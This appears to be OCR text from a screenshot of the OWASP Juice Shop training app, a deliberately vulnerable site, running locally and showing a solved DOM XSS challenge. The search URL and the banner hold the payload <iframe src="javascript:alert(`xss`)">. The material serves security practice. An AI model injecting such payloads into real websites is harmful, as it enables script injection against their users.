 127.0.0.1:42000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop :="javascript:alert(`xss`)"> Account EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
Search Results -